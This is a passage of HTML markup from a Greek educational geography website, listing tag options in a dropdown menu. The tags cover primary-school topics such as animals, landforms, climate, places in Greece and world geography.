	<option value="https://e-geografia.eduportal.gr/tag/quiz/">quiz</option>
	<option value="https://e-geografia.eduportal.gr/tag/ramsar/">Ramsar</option>
	<option value="https://e-geografia.eduportal.gr/tag/south-america/">South America</option>
	<option value="https://e-geografia.eduportal.gr/tag/spot-differences/">spot differences</option>
	<option value="https://e-geografia.eduportal.gr/tag/story-telling/">story telling</option>
	<option value="https://e-geografia.eduportal.gr/tag/varius/">varius</option>
	<option value="https://e-geografia.eduportal.gr/tag/wordsearch/">wordsearch</option>
	<option value="https://e-geografia.eduportal.gr/tag/a-e-p/">Α.Ε.Π.</option>
	<option value="https://e-geografia.eduportal.gr/tag/a-apoikismos/">Α΄ Αποικισμός</option>
	<option value="https://e-geografia.eduportal.gr/tag/a-dimotikoy/">Α΄ Δημοτικού</option>
	<option value="https://e-geografia.eduportal.gr/tag/avia/">άβια</option>
	<option value="https://e-geografia.eduportal.gr/tag/avorigines/">Αβορίγινες</option>
	<option value="https://e-geografia.eduportal.gr/tag/avyssiki-pediada/">αβυσσική πεδιάδα</option>
	<option value="https://e-geografia.eduportal.gr/tag/agalma-eleytherias/">Άγαλμα Ελευθερίας</option>
	<option value="https://e-geografia.eduportal.gr/tag/agalmata/">αγάλματα</option>
	<option value="https://e-geografia.eduportal.gr/tag/aggeia/">αγγεία</option>
	<option value="https://e-geografia.eduportal.gr/tag/aggeio/">αγγείο</option>
	<option value="https://e-geografia.eduportal.gr/tag/aggeiografia/">αγγειογραφία</option>
	<option value="https://e-geografia.eduportal.gr/tag/aggeioplastiki/">αγγειοπλαστική</option>
	<option value="https://e-geografia.eduportal.gr/tag/agelada/">αγελάδα</option>
	<option value="https://e-geografia.eduportal.gr/tag/ageli/">αγέλη</option>
	<option value="https://e-geografia.eduportal.gr/tag/agriogido/">αγριόγιδο</option>
	<option value="https://e-geografia.eduportal.gr/tag/agriogido-apeiloymena-eidi-ellada-thalassia-chelona-kareta-kareta-kafe-arkoyda-mesogeiaki-fokia-monachoys-monachoys-panida/">αγριόγιδο απειλούμενα είδη Ελλάδα θαλάσσια χελώνα καρέτα-καρέτα καφέ αρκούδα μεσογειακή φώκια μονάχους-μονάχους πανίδα</option>
	<option value="https://e-geografia.eduportal.gr/tag/agriogoyroyno/">αγριογούρουνο</option>
	<option value="https://e-geografia.eduportal.gr/tag/agriokatsiko/">αγριοκάτσικο</option>
	<option value="https://e-geografia.eduportal.gr/tag/agriopapia/">αγριόπαπια</option>
	<option value="https://e-geografia.eduportal.gr/tag/agrotikos-oikismos/">αγροτικός οικισμός</option>
	<option value="https://e-geografia.eduportal.gr/tag/agrotikos-plithysmos/">αγροτικός πληθυσμός</option>
	<option value="https://e-geografia.eduportal.gr/tag/agrotoyrismos/">αγροτουρισμός</option>
	<option value="https://e-geografia.eduportal.gr/tag/agogi-ygeias/">αγωγή υγείας</option>
	<option value="https://e-geografia.eduportal.gr/tag/adiafani/">αδιαφανή</option>
	<option value="https://e-geografia.eduportal.gr/tag/aeithali/">αειθαλή</option>
	<option value="https://e-geografia.eduportal.gr/tag/aeras/">αέρας</option>
	<option value="https://e-geografia.eduportal.gr/tag/aeria/">αέρια</option>
	<option value="https://e-geografia.eduportal.gr/tag/aeria-thermokipioy/">αέρια θερμοκηπίου</option>
	<option value="https://e-geografia.eduportal.gr/tag/aerodromia/">αεροδρόμια</option>
	<option value="https://e-geografia.eduportal.gr/tag/aerodromio-eleytherios-venizelos/">αεροδρόμιο «Ελευθέριος Βενιζέλος»</option>
	<option value="https://e-geografia.eduportal.gr/tag/aerodromio-ellinikoy/">αεροδρόμιο Ελληνικού</option>
	<option value="https://e-geografia.eduportal.gr/tag/aetos/">αετός</option>
	<option value="https://e-geografia.eduportal.gr/tag/azoto/">άζωτο</option>
	<option value="https://e-geografia.eduportal.gr/tag/athina/">Αθήνα</option>
	<option value="https://e-geografia.eduportal.gr/tag/athlitismos/">αθλητισμός</option>
	<option value="https://e-geografia.eduportal.gr/tag/aigaio/">Αιγαίο</option>
	<option value="https://e-geografia.eduportal.gr/tag/aigyptos/">Αίγυπτος</option>
	<option value="https://e-geografia.eduportal.gr/tag/eoliki-energia/">αιολική ενέργεια</option>
	<option value="https://e-geografia.eduportal.gr/tag/aioliko-parko/">αιολικό πάρκο</option>
	<option value="https://e-geografia.eduportal.gr/tag/akrotirio/">ακρωτήριο</option>
	<option value="https://e-geografia.eduportal.gr/tag/aktagrafika-stoicheia/">ακταγραφικά στοιχεία</option>
	<option value="https://e-geografia.eduportal.gr/tag/aktes/">ακτές</option>
	<option value="https://e-geografia.eduportal.gr/tag/aktogrammi/">ακτογραμμή</option>
	<option value="https://e-geografia.eduportal.gr/tag/aktografika-stoicheia/">ακτογραφικά στοιχεία</option>
	<option value="https://e-geografia.eduportal.gr/tag/alaska/">Αλάσκα</option>
	<option value="https://e-geografia.eduportal.gr/tag/alexandroypoli/">Αλεξανδρούπολη</option>
	<option value="https://e-geografia.eduportal.gr/tag/alepoy/">αλεπού</option>
	<option value="https://e-geografia.eduportal.gr/tag/aliia/">αλιεία</option>
	<option value="https://e-geografia.eduportal.gr/tag/alieymata/">αλιεύματα</option>
	<option value="https://e-geografia.eduportal.gr/tag/allogenis-plithysmos/">αλλογενής πληθυσμός</option>
	<option value="https://e-geografia.eduportal.gr/tag/allodapos/">αλλοδαπός</option>
	<option value="https://e-geografia.eduportal.gr/tag/almyro-nero/">αλμυρό νερό</option>
	<option value="https://e-geografia.eduportal.gr/tag/alogo/">άλογο</option>
	<option value="https://e-geografia.eduportal.gr/tag/aloyminio/">αλουμίνιο</option>
	<option value="https://e-geografia.eduportal.gr/tag/alpiki-vlastisi/">αλπική βλάστηση</option>
	<option value="https://e-geografia.eduportal.gr/tag/ameriki/">Αμερική</option>
	<option value="https://e-geografia.eduportal.gr/tag/ampeli/">αμπέλι</option>
	<option value="https://e-geografia.eduportal.gr/tag/ampelonas/">αμπελώνας</option>
	<option value="https://e-geografia.eduportal.gr/tag/amfivia/">αμφίβια</option>
	<option value="https://e-geografia.eduportal.gr/tag/amforeas/">αμφορέας</option>
	<option value="https://e-geografia.eduportal.gr/tag/anavathmides/">αναβαθμίδες</option>
	<option value="https://e-geografia.eduportal.gr/tag/anagennisi/">Αναγέννηση</option>
	<option value="https://e-geografia.eduportal.gr/tag/anagkes/">ανάγκες</option>
	<option value="https://e-geografia.eduportal.gr/tag/anaglifo/">ανάγλυφο</option>
	<option value="https://e-geografia.eduportal.gr/tag/anakyklosi/">ανακύκλωση</option>
	<option value="https://e-geografia.eduportal.gr/tag/anakyklosima-ylika/">ανακυκλώσιμα υλικά</option>
	<option value="https://e-geografia.eduportal.gr/tag/analitika-programmata-spoudon/">Αναλυτικά Προγράμματα Σπουδών</option>
	<option value="https://e-geografia.eduportal.gr/tag/ananeosimes-piges-energeias/">ανανεώσιμες πηγές ενέργειας</option>
	<option value="https://e-geografia.eduportal.gr/tag/anarrichitika/">αναρριχητικά</option>
	<option value="https://e-geografia.eduportal.gr/tag/anastasi/">Ανάσταση</option>
	<option value="https://e-geografia.eduportal.gr/tag/andreas-karkavitsas/">Ανδρέας Καρκαβίτσας</option>
	<option value="https://e-geografia.eduportal.gr/tag/anemodeiktis/">ανεμοδείκτης</option>
	<option value="https://e-geografia.eduportal.gr/tag/anemometro/">ανεμόμετρο</option>
	<option value="https://e-geografia.eduportal.gr/tag/anemos/">άνεμος</option>
	<option value="https://e-geografia.eduportal.gr/tag/anemostrovilos/">ανεμοστρόβιλος</option>
	<option value="https://e-geografia.eduportal.gr/tag/anthos/">άνθος</option>
	<option value="https://e-geografia.eduportal.gr/tag/anthrakas/">άνθρακας</option>
	<option value="https://e-geografia.eduportal.gr/tag/anthropini-drastiriotita/">ανθρώπινη δραστηριότητα</option>
	<option value="https://e-geografia.eduportal.gr/tag/anthropino-soma/">ανθρώπινο σώμα</option>
	<option value="https://e-geografia.eduportal.gr/tag/anthropinoi-paragontes/">ανθρώπινοι παράγοντες</option>
	<option value="https://e-geografia.eduportal.gr/tag/anthropogeografia/">ανθρωπογεωγραφία</option>
	<option value="https://e-geografia.eduportal.gr/tag/anthropi/">άνθρωποι</option>
	<option value="https://e-geografia.eduportal.gr/tag/antarktiki/">Ανταρκτική</option>
	<option value="https://e-geografia.eduportal.gr/tag/antiviotiko/">αντιβιοτικό</option>
	<option value="https://e-geografia.eduportal.gr/tag/antirrio/">Αντίρριο</option>
	<option value="https://e-geografia.eduportal.gr/tag/antiseismiki-prostasia/">αντισεισμική προστασία</option>
	<option value="https://e-geografia.eduportal.gr/tag/antistoichisi/">αντιστοίχιση</option>
	<option value="https://e-geografia.eduportal.gr/tag/antisomata/">αντισώματα</option>
	<option value="https://e-geografia.eduportal.gr/tag/axiotheata/">αξιοθέατα</option>
	<option value="https://e-geografia.eduportal.gr/tag/axonas-gis/">άξονας Γης</option>
	<option value="https://e-geografia.eduportal.gr/tag/apiloumena-idi/">απειλούμενα είδη</option>
	<option value="https://e-geografia.eduportal.gr/tag/apeiloymena-zoa/">απειλούμενα ζώα</option>
	<option value="https://e-geografia.eduportal.gr/tag/apografi/">απογραφή</option>
	<option value="https://e-geografia.eduportal.gr/tag/apodimos-ellinismos/">απόδημος Ελληνισμός</option>
	<option value="https://e-geografia.eduportal.gr/tag/apothemata-neroy/">αποθέματα νερού</option>
	<option value="https://e-geografia.eduportal.gr/tag/apoikia/">αποικία</option>
	<option value="https://e-geografia.eduportal.gr/tag/apokries/">απόκριες</option>
	<option value="https://e-geografia.eduportal.gr/tag/apokryptografisi/">αποκρυπτογράφηση</option>
	<option value="https://e-geografia.eduportal.gr/tag/apokodikopoiisi/">αποκωδικοποίηση</option>
	<option value="https://e-geografia.eduportal.gr/tag/apolithomeno-dasos/">απολιθωμένο δάσος</option>
	<option value="https://e-geografia.eduportal.gr/tag/apoliti-thesi/">απόλυτη θέση</option>
	<option value="https://e-geografia.eduportal.gr/tag/apoxiransi/">αποξήρανση</option>
	<option value="https://e-geografia.eduportal.gr/tag/aporrimmata/">απορρίμματα</option>
	<option value="https://e-geografia.eduportal.gr/tag/aporroi/">απορροή</option>
	<option value="https://e-geografia.eduportal.gr/tag/aposathrosi/">αποσάθρωση</option>
	<option value="https://e-geografia.eduportal.gr/tag/apostasi/">απόσταση</option>
	<option value="https://e-geografia.eduportal.gr/tag/arali/">Αράλη</option>
	<option value="https://e-geografia.eduportal.gr/tag/ardefsi/">άρδευση</option>
	<option value="https://e-geografia.eduportal.gr/tag/arthra/">άρθρα</option>
	<option value="https://e-geografia.eduportal.gr/tag/arthroseis/">αρθρώσεις</option>
	<option value="https://e-geografia.eduportal.gr/tag/arizona/">Αριζόνα</option>
	<option value="https://e-geografia.eduportal.gr/tag/arithmitiki-piknotita/">αριθμητική πυκνότητα</option>
	<option value="https://e-geografia.eduportal.gr/tag/arithmomichani/">αριθμομηχανή</option>
	<option value="https://e-geografia.eduportal.gr/tag/arta/">Άρτα</option>
	<option value="https://e-geografia.eduportal.gr/tag/archaia-technika-erga/">αρχαία τεχνικά έργα</option>
	<option value="https://e-geografia.eduportal.gr/tag/archaio-theatro/">αρχαίο θέατρο</option>
	<option value="https://e-geografia.eduportal.gr/tag/archaiologikos-choros/">αρχαιολογικός χώρος</option>
	<option value="https://e-geografia.eduportal.gr/tag/archaiotita/">αρχαιότητα</option>
	<option value="https://e-geografia.eduportal.gr/tag/architektoniki/">αρχιτεκτονική</option>
	<option value="https://e-geografia.eduportal.gr/tag/aromatika/">αρωματικά</option>
	<option value="https://e-geografia.eduportal.gr/tag/asvos/">ασβός</option>
	<option value="https://e-geografia.eduportal.gr/tag/asia/">Ασία</option>
	<option value="https://e-geografia.eduportal.gr/tag/askiseis/">ασκήσεις</option>
	<option value="https://e-geografia.eduportal.gr/tag/aspondyla/">ασπόνδυλα</option>
	<option value="https://e-geografia.eduportal.gr/tag/asteria/">αστέρια</option>
	<option value="https://e-geografia.eduportal.gr/tag/asterias/">αστερίας</option>
	<option value="https://e-geografia.eduportal.gr/tag/astiki-sygkoinonia/">αστική συγκοινωνία</option>
	<option value="https://e-geografia.eduportal.gr/tag/astiko-prasino/">αστικό πράσινο</option>
	<option value="https://e-geografia.eduportal.gr/tag/astikopoiisi/">αστικοποίηση</option>
	<option value="https://e-geografia.eduportal.gr/tag/astikos-plithysmos/">αστικός πληθυσμός</option>
	<option value="https://e-geografia.eduportal.gr/tag/asfalis-ploigisi/">ασφαλής πλοήγηση</option>
	<option value="https://e-geografia.eduportal.gr/tag/ascholies/">ασχολίες</option>
	<option value="https://e-geografia.eduportal.gr/tag/atlantikos/">Ατλαντικός</option>
	<option value="https://e-geografia.eduportal.gr/tag/atmoilektrikos-stathmos/">ατμοηλεκτρικός σταθμός</option>
	<option value="https://e-geografia.eduportal.gr/tag/atmosfera/">ατμόσφαιρα</option>
	<option value="https://e-geografia.eduportal.gr/tag/atmosfairiki-rypansi/">ατμοσφαιρική ρύπανση</option>
	<option value="https://e-geografia.eduportal.gr/tag/attiki/">Αττική</option>
	<option value="https://e-geografia.eduportal.gr/tag/attiki-odos/">Αττική οδός</option>
	<option value="https://e-geografia.eduportal.gr/tag/ayga/">αυγά</option>
	<option value="https://e-geografia.eduportal.gr/tag/ayla-agatha/">άυλα αγαθά</option>
	<option value="https://e-geografia.eduportal.gr/tag/ayxisi-thermokrasias/">αύξηση θερμοκρασίας</option>
	<option value="https://e-geografia.eduportal.gr/tag/afstralia/">Αυστραλία</option>
	<option value="https://e-geografia.eduportal.gr/tag/aytokinitodromoi/">αυτοκινητόδρομοι</option>
	<option value="https://e-geografia.eduportal.gr/tag/aytokratoria/">αυτοκρατορία</option>
	<option value="https://e-geografia.eduportal.gr/tag/aytoprostasia/">αυτοπροστασία</option>
	<option value="https://e-geografia.eduportal.gr/tag/aytofota/">αυτόφωτα</option>
	<option value="https://e-geografia.eduportal.gr/tag/afairesi/">αφαίρεση</option>
	<option value="https://e-geografia.eduportal.gr/tag/afirimeni-techni/">αφηρημένη τέχνη</option>
	<option value="https://e-geografia.eduportal.gr/tag/afrikaniki-plaka/">αφρικανική πλάκα</option>
	<option value="https://e-geografia.eduportal.gr/tag/afriki/">Αφρική</option>
	<option value="https://e-geografia.eduportal.gr/tag/acheroysia/">Αχερουσία</option>
	<option value="https://e-geografia.eduportal.gr/tag/achinos/">αχινός</option>
	<option value="https://e-geografia.eduportal.gr/tag/v-apoikismos/">Β΄ Αποικισμός</option>
	<option value="https://e-geografia.eduportal.gr/tag/v-dimotikoy/">Β΄ Δημοτικού</option>
	<option value="https://e-geografia.eduportal.gr/tag/vathos/">βάθος</option>
	<option value="https://e-geografia.eduportal.gr/tag/vathymetria/">βαθυμετρία</option>
	<option value="https://e-geografia.eduportal.gr/tag/vaktiridia/">βακτηρίδια</option>
	<option value="https://e-geografia.eduportal.gr/tag/valkania/">Βαλκάνια</option>
	<option value="https://e-geografia.eduportal.gr/tag/valkanika-krati/">βαλκανικά κράτη</option>
	<option value="https://e-geografia.eduportal.gr/tag/valtos/">βάλτος</option>
	<option value="https://e-geografia.eduportal.gr/tag/varometro/">βαρόμετρο</option>
	<option value="https://e-geografia.eduportal.gr/tag/varos/">βάρος</option>
	<option value="https://e-geografia.eduportal.gr/tag/vatrachos/">βάτραχος</option>
	<option value="https://e-geografia.eduportal.gr/tag/vedouini/">Βεδουίνοι</option>
	<option value="https://e-geografia.eduportal.gr/tag/vidra/">βίδρα</option>
	<option value="https://e-geografia.eduportal.gr/tag/vinteo/">βίντεο</option>
	<option value="https://e-geografia.eduportal.gr/tag/viomaza/">βιομάζα</option>
	<option value="https://e-geografia.eduportal.gr/tag/viomichania/">βιομηχανία</option>
	<option value="https://e-geografia.eduportal.gr/tag/viomichaniki-monada/">βιομηχανική μονάδα</option>
	<option value="https://e-geografia.eduportal.gr/tag/viosfaira/">βιόσφαιρα</option>
	<option value="https://e-geografia.eduportal.gr/tag/viotechnia/">βιοτεχνία</option>
	<option value="https://e-geografia.eduportal.gr/tag/viotopos/">βιότοπος</option>
	<option value="https://e-geografia.eduportal.gr/tag/vistoylas/">Βιστούλας</option>
	<option value="https://e-geografia.eduportal.gr/tag/vlastisi/">βλάστηση</option>
	<option value="https://e-geografia.eduportal.gr/tag/vlastos/">βλαστός</option>
	<option value="https://e-geografia.eduportal.gr/tag/volgas/">Βόλγας</option>
	<option value="https://e-geografia.eduportal.gr/tag/volos/">Βόλος</option>
	<option value="https://e-geografia.eduportal.gr/tag/voria-ameriki/">Βόρεια Αμερική</option>
	<option value="https://e-geografia.eduportal.gr/tag/voreia-ellada/">Βόρεια Ελλάδα</option>
	<option value="https://e-geografia.eduportal.gr/tag/voreia-eyropi/">Βόρεια Ευρώπη</option>
	<option value="https://e-geografia.eduportal.gr/tag/voreia-thalassa/">Βόρεια θάλασσα</option>
	<option value="https://e-geografia.eduportal.gr/tag/voreios-polos/">Βόρειος Πόλος</option>
	<option value="https://e-geografia.eduportal.gr/tag/voskotopos/">βοσκότοπος</option>
	<option value="https://e-geografia.eduportal.gr/tag/voydismos/">βουδισμός</option>
	<option value="https://e-geografia.eduportal.gr/tag/voydistes/">Βουδιστές</option>
	<option value="https://e-geografia.eduportal.gr/tag/vouna/">βουνά</option>
	<option value="https://e-geografia.eduportal.gr/tag/vouno/">βουνό</option>
	<option value="https://e-geografia.eduportal.gr/tag/vrachionas/">βραχίονας</option>
	<option value="https://e-geografia.eduportal.gr/tag/vrochi/">βροχή</option>
	<option value="https://e-geografia.eduportal.gr/tag/vrochometro/">βροχόμετρο</option>
	<option value="https://e-geografia.eduportal.gr/tag/vrochoptosis/">βροχοπτώσεις</option>
	<option value="https://e-geografia.eduportal.gr/tag/vrochoptosi/">βροχόπτωση</option>
	<option value="https://e-geografia.eduportal.gr/tag/vythos/">βυθός</option>
	<option value="https://e-geografia.eduportal.gr/tag/g-dimotikoy/">Γ΄ Δημοτικού</option>
	<option value="https://e-geografia.eduportal.gr/tag/gaianthrakes/">γαιάνθρακες</option>
	<option value="https://e-geografia.eduportal.gr/tag/gaidaros/">γάιδαρος</option>
	<option value="https://e-geografia.eduportal.gr/tag/galopoyla/">γαλοπούλα</option>
	<option value="https://e-geografia.eduportal.gr/tag/gata/">γάτα</option>
	<option value="https://e-geografia.eduportal.gr/tag/gavdos/">Γαύδος</option>
	<option value="https://e-geografia.eduportal.gr/tag/genikos-chartis/">γενικός χάρτης</option>
	<option value="https://e-geografia.eduportal.gr/tag/genniseis/">γεννήσεις</option>
	<option value="https://e-geografia.eduportal.gr/tag/germania/">Γερμανία</option>
	<option value="https://e-geografia.eduportal.gr/tag/geymata/">γεύματα</option>
	<option value="https://e-geografia.eduportal.gr/tag/gefyra-charilaos-trikoypis/">γέφυρα «Χαρίλαος Τρικούπης»</option>
	<option value="https://e-geografia.eduportal.gr/tag/gefyri/">γεφύρι</option>
	<option value="https://e-geografia.eduportal.gr/tag/geografia/">Γεωγραφία</option>
	<option value="https://e-geografia.eduportal.gr/tag/geografika-diamerismata/">γεωγραφικά διαμερίσματα</option>
	<option value="https://e-geografia.eduportal.gr/tag/geografikes-syntetagmenes/">γεωγραφικές συντεταγμένες</option>
	<option value="https://e-geografia.eduportal.gr/tag/geografiki-thesi/">γεωγραφική θέση</option>
	<option value="https://e-geografia.eduportal.gr/tag/geografiko-diamerisma/">γεωγραφικό διαμέρισμα</option>
	<option value="https://e-geografia.eduportal.gr/tag/geografiko-mikos/">γεωγραφικό μήκος</option>
	<option value="https://e-geografia.eduportal.gr/tag/geografiko-platos/">γεωγραφικό πλάτος</option>
	<option value="https://e-geografia.eduportal.gr/tag/geografiki-ori/">γεωγραφικοί όροι</option>
	<option value="https://e-geografia.eduportal.gr/tag/geografikos-oros/">γεωγραφικός όρος</option>
	<option value="https://e-geografia.eduportal.gr/tag/geothermiki-energia/">γεωθερμική ενέργεια</option>
	<option value="https://e-geografia.eduportal.gr/tag/geologiki-istoria/">γεωλογική ιστορία</option>
	<option value="https://e-geografia.eduportal.gr/tag/geologikos-aionas/">γεωλογικός αιώνας</option>
	<option value="https://e-geografia.eduportal.gr/tag/geomorfologika-stoicheia/">γεωμορφολογικά στοιχεία</option>
	<option value="https://e-geografia.eduportal.gr/tag/geomorfologikos/">γεωμορφολογικός</option>
	<option value="https://e-geografia.eduportal.gr/tag/geomorfologikos-chartis/">γεωμορφολογικός χάρτης</option>
	<option value="https://e-geografia.eduportal.gr/tag/georgia/">γεωργία</option>
	<option value="https://e-geografia.eduportal.gr/tag/geofisikos/">γεωφυσικός</option>
	<option value="https://e-geografia.eduportal.gr/tag/geofysikos-chartis/">γεωφυσικός χάρτης</option>
	<option value="https://e-geografia.eduportal.gr/tag/gi/">Γη</option>
	<option value="https://e-geografia.eduportal.gr/tag/giannitson/">Γιαννιτσών</option>
	<option value="https://e-geografia.eduportal.gr/tag/givraltar/">Γιβραλτάρ</option>
	<option value="https://e-geografia.eduportal.gr/tag/gkana/">Γκάνα</option>
	<option value="https://e-geografia.eduportal.gr/tag/gkiza/">Γκίζα</option>
	<option value="https://e-geografia.eduportal.gr/tag/gkontvana/">Γκοντβάνα</option>
	<option value="https://e-geografia.eduportal.gr/tag/glyko-nero/">γλυκό νερό</option>
	<option value="https://e-geografia.eduportal.gr/tag/glyptiki/">γλυπτική</option>
	<option value="https://e-geografia.eduportal.gr/tag/glossa/">γλώσσα</option>
	<option value="https://e-geografia.eduportal.gr/tag/glossari/">γλωσσάρι</option>
	<option value="https://e-geografia.eduportal.gr/tag/glosses/">γλώσσες</option>
	<option value="https://e-geografia.eduportal.gr/tag/glossikes-omades/">γλωσσικές ομάδες</option>
	<option value="https://e-geografia.eduportal.gr/tag/gorgona/">γοργόνα</option>
	<option value="https://e-geografia.eduportal.gr/tag/goyroyni/">γουρούνι</option>
	<option value="https://e-geografia.eduportal.gr/tag/grammata/">γράμματα</option>
	<option value="https://e-geografia.eduportal.gr/tag/grammatiki/">Γραμματική</option>
	<option value="https://e-geografia.eduportal.gr/tag/grapta-mnimeia/">γραπτά μνημεία</option>
	<option value="https://e-geografia.eduportal.gr/tag/graptos-logos/">γραπτός λόγος</option>
	<option value="https://e-geografia.eduportal.gr/tag/grafi/">γραφή</option>
	<option value="https://e-geografia.eduportal.gr/tag/grafima/">γράφημα</option>
	<option value="https://e-geografia.eduportal.gr/tag/grifoi/">γρίφοι</option>
	<option value="https://e-geografia.eduportal.gr/tag/grifos/">γρίφος</option>
	<option value="https://e-geografia.eduportal.gr/tag/groilandia/">Γροιλανδία</option>
	<option value="https://e-geografia.eduportal.gr/tag/gyali/">γυαλί</option>
	<option value="https://e-geografia.eduportal.gr/tag/gypas/">γύπας</option>
	<option value="https://e-geografia.eduportal.gr/tag/d-dimotikoy/">Δ΄ Δημοτικού</option>
	<option value="https://e-geografia.eduportal.gr/tag/daktyliko-alfavito/">Δακτυλικό Αλφάβητο</option>
	<option value="https://e-geografia.eduportal.gr/tag/dardanellia/">Δαρδανέλλια</option>
	<option value="https://e-geografia.eduportal.gr/tag/dasi-konoforon/">δάση κωνοφόρων</option>
	<option value="https://e-geografia.eduportal.gr/tag/dasos/">δάσος</option>
	<option value="https://e-geografia.eduportal.gr/tag/dafni/">δάφνη</option>
	<option value="https://e-geografia.eduportal.gr/tag/deiktis-giransis/">δείκτης γήρανσης</option>
	<option value="https://e-geografia.eduportal.gr/tag/delta-potamoy/">δέλτα ποταμού</option>
	<option value="https://e-geografia.eduportal.gr/tag/deltio-kerou/">δελτίο καιρού</option>
	<option value="https://e-geografia.eduportal.gr/tag/delfini/">δελφίνι</option>
	<option value="https://e-geografia.eduportal.gr/tag/dentro/">δέντρο</option>
	<option value="https://e-geografia.eduportal.gr/tag/deyterogenis-tomeas/">δευτερογενής τομέας</option>
	<option value="https://e-geografia.eduportal.gr/tag/dimarchos/">Δήμαρχος</option>
	<option value="https://e-geografia.eduportal.gr/tag/dimitriaka/">δημητριακά</option>
	<option value="https://e-geografia.eduportal.gr/tag/dimoi/">δήμοι</option>
	<option value="https://e-geografia.eduportal.gr/tag/dimosiografia/">δημοσιογραφία</option>
	<option value="https://e-geografia.eduportal.gr/tag/dimotes/">δημότες</option>
	<option value="https://e-geografia.eduportal.gr/tag/dimotikes-ekloges/">δημοτικές εκλογές</option>
	<option value="https://e-geografia.eduportal.gr/tag/dimotiko-theatro-peiraia/">Δημοτικό Θέατρο Πειραιά</option>
	<option value="https://e-geografia.eduportal.gr/tag/dimotiko-symvoylio/">Δημοτικό Συμβούλιο</option>
	<option value="https://e-geografia.eduportal.gr/tag/dimotiko-tragoydi/">δημοτικό τραγούδι</option>
	<option value="https://e-geografia.eduportal.gr/tag/diavolos-tazmanias/">διάβολος Ταζμανίας</option>
	<option value="https://e-geografia.eduportal.gr/tag/diavrosi/">διάβρωση</option>
	<option value="https://e-geografia.eduportal.gr/tag/diadiktyakos-topos/">διαδικτυακός τόπος</option>
	<option value="https://e-geografia.eduportal.gr/tag/diadiktyo/">διαδίκτυο</option>
	<option value="https://e-geografia.eduportal.gr/tag/diadosi-fotos/">διάδοση φωτός</option>
	<option value="https://e-geografia.eduportal.gr/tag/diairesi/">διαίρεση</option>
	<option value="https://e-geografia.eduportal.gr/tag/diakofto/">Διακοφτό</option>
	<option value="https://e-geografia.eduportal.gr/tag/dialymata/">διαλύματα</option>
	<option value="https://e-geografia.eduportal.gr/tag/diaspora/">διασπορά</option>
	<option value="https://e-geografia.eduportal.gr/tag/diatrofi/">διατροφή</option>
	<option value="https://e-geografia.eduportal.gr/tag/diatrofiki-pyramida/">διατροφική πυραμίδα</option>
	<option value="https://e-geografia.eduportal.gr/tag/diafani/">διαφανή</option>
	<option value="https://e-geografia.eduportal.gr/tag/diafimiseis/">διαφημίσεις</option>
	<option value="https://e-geografia.eduportal.gr/tag/diacheirisi-aporrimmaton/">διαχείριση απορριμμάτων</option>
	<option value="https://e-geografia.eduportal.gr/tag/diachorismos-meigmaton/">διαχωρισμός μειγμάτων</option>
	<option value="https://e-geografia.eduportal.gr/tag/diithisi/">διήθηση</option>
	<option value="https://e-geografia.eduportal.gr/tag/dikaiomata/">δικαιώματα</option>
	<option value="https://e-geografia.eduportal.gr/tag/dioikitikes-perifereies/">διοικητικές περιφέρειες</option>
	<option value="https://e-geografia.eduportal.gr/tag/dioikitiki-diairesi/">διοικητική διαίρεση</option>
	<option value="https://e-geografia.eduportal.gr/tag/diolkos/">Δίολκος</option>
	<option value="https://e-geografia.eduportal.gr/tag/diorganoseis/">διοργανώσεις</option>
	<option value="https://e-geografia.eduportal.gr/tag/disdiastatos-chartis/">δισδιάστατος χάρτης</option>
	<option value="https://e-geografia.eduportal.gr/tag/diylistirio/">διυλιστήριο</option>
	<option value="https://e-geografia.eduportal.gr/tag/dipsifa-symfona/">δίψηφα σύμφωνα</option>
	<option value="https://e-geografia.eduportal.gr/tag/dioriga/">διώρυγα</option>
	<option value="https://e-geografia.eduportal.gr/tag/dneiperos/">Δνείπερος</option>
	<option value="https://e-geografia.eduportal.gr/tag/dneisteros/">Δνείστερος</option>
	<option value="https://e-geografia.eduportal.gr/tag/dominikos-theotokopoylos/">Δομήνικος Θεοτοκόπουλος</option>
	<option value="https://e-geografia.eduportal.gr/tag/doryforiki-eikona/">δορυφορική εικόνα</option>
	<option value="https://e-geografia.eduportal.gr/tag/doryforoi-planiton/">δορυφόροι πλανητών</option>
	<option value="https://e-geografia.eduportal.gr/tag/doryforos/">δορυφόρος</option>
	<option value="https://e-geografia.eduportal.gr/tag/dounavis/">Δούναβης</option>
	<option value="https://e-geografia.eduportal.gr/tag/drastiriotites/">δραστηριότητες</option>
	<option value="https://e-geografia.eduportal.gr/tag/dromos/">δρόμος</option>
	<option value="https://e-geografia.eduportal.gr/tag/dodoni/">Δωδώνη</option>
	<option value="https://e-geografia.eduportal.gr/tag/e-dimotikoy/">Ε΄ Δημοτικού</option>
	<option value="https://e-geografia.eduportal.gr/tag/everest/">Έβερεστ</option>
	<option value="https://e-geografia.eduportal.gr/tag/evraioi/">Εβραίοι</option>
	<option value="https://e-geografia.eduportal.gr/tag/eggonopoylos/">Εγγονόπουλος</option>
	<option value="https://e-geografia.eduportal.gr/tag/egnatia-odos/">Εγνατία οδός</option>
	<option value="https://e-geografia.eduportal.gr/tag/ethima/">έθιμα</option>
	<option value="https://e-geografia.eduportal.gr/tag/ethniko-theatro/">Εθνικό Θέατρο</option>
	<option value="https://e-geografia.eduportal.gr/tag/ethnikos-drymos/">εθνικός δρυμός</option>
	<option value="https://e-geografia.eduportal.gr/tag/eidi-spition/">είδη σπιτιών</option>
	<option value="https://e-geografia.eduportal.gr/tag/eidiseis/">ειδήσεις</option>
	<option value="https://e-geografia.eduportal.gr/tag/eidos-charti/">είδος χάρτη</option>
	<option value="https://e-geografia.eduportal.gr/tag/eikastika/">εικαστικά</option>
	<option value="https://e-geografia.eduportal.gr/tag/eikonidia/">εικονίδια</option>
	<option value="https://e-geografia.eduportal.gr/tag/eikoniki-ptisi/">εικονική πτήση</option>
	<option value="https://e-geografia.eduportal.gr/tag/eirinikos-okeanos/">Ειρηνικός Ωκεανός</option>
	<option value="https://e-geografia.eduportal.gr/tag/eisagoges/">εισαγωγές</option>
	<option value="https://e-geografia.eduportal.gr/tag/ekvoles/">εκβολές</option>
	<option value="https://e-geografia.eduportal.gr/tag/ekkolapsi/">εκκόλαψη</option>
	<option value="https://e-geografia.eduportal.gr/tag/ekloges/">εκλογές</option>
	<option value="https://e-geografia.eduportal.gr/tag/ekpompes/">εκπομπές</option>
	<option value="https://e-geografia.eduportal.gr/tag/ektasi/">έκταση</option>
	<option value="https://e-geografia.eduportal.gr/tag/ektrofi-zoon/">εκτροφή ζώων</option>
	<option value="https://e-geografia.eduportal.gr/tag/ektiposi/">εκτύπωση</option>
